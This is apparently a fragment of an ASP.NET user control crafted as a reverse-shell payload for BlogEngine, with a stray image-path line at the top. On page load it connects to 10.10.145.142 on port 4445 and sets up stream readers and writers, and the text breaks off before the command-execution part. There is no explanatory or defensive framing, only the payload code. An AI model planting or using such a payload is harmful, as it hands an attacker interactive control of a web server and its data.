 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.Po
stViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.145.142", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);